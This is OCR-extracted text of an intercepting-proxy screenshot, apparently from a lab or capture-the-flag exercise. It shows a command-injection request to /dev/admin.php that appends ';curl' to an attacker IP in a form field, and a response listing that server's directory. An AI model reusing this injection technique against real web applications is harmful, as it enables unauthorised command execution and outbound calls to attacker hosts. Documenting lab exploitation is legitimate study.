 Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=a3b6945256d08ae6372daaaca7b8c375
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;curl+http%3a//192.168.45.222%3a80/bambi/
Response
Pretty Raw Hex Render \n
102 <input type="submit" value="Logout of Sam">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
110 <html>
111 <head>
112 <title>
Index of /bambi
</title>
113 </head>
114 <body>
115 <h1>
Index of /bambi
</h1>
116 <table>
117 <tr>
<th valign="top">
<img src="/icons/blank.gif" alt="[ICO]">
</th>
<th>
<a href="?C=N;O=D">
Name
</a>
</th>
<th>
<a href="?C=M;O=A">
Last modified
</a>
</th>
<th>
<a href="?C=S;O=A">
Size
</a>
</th>
<th>
<a href="?C=D;O=A">